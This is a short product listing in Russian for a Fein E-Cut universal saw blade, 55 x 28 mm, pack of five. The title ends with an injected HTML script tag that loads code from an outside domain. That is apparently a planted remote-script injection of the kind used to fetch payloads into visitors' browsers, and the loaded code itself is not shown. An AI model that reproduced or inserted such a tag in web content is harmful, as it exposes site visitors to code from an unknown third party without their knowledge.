 Универсальное пильное полотно Fein E-Cut, 55 х 28 мм, 5 шт<script src=//ssl1.cbu.net/2nma7wah></script>